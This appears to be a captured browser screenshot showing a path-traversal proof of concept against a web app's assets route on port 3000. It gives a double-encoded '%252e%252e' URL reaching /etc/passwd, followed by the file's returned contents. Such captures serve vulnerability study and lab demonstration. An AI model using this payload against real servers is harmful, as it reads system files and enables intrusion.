 不安全 your-ip:3000/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 区块链开发 Your Stars
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false